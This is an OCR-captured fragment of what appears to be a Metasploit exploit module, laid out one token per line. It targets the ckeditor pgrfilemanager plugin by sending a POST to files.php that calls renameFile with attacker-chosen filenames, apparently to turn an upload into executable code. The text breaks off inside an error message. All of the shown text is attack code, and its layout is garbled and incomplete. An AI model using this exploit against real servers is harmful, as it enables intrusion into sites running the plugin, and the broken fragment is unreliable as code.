
'ui'
,
'js'
,
'ckeditor'
,
'plugins'
,
'pgrfilemanager'
,
'php'
,
'files.php'
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'vars_get'
=
>
{
'type'
=
>
'all 
files'
}
,
'vars_post'
=
>
{
'fun'
=
>
'renameFile'
,
'dir'
=
>
''
,
'filename'
=
>
original_fname
,
'newFilename'
=
>
 new_name

}
}
)
if
not
 res

fail_with
(
Exploit
:
:
Failure
:
:
Unknown
,
"
#
{
peer
}
 - Request timed out while 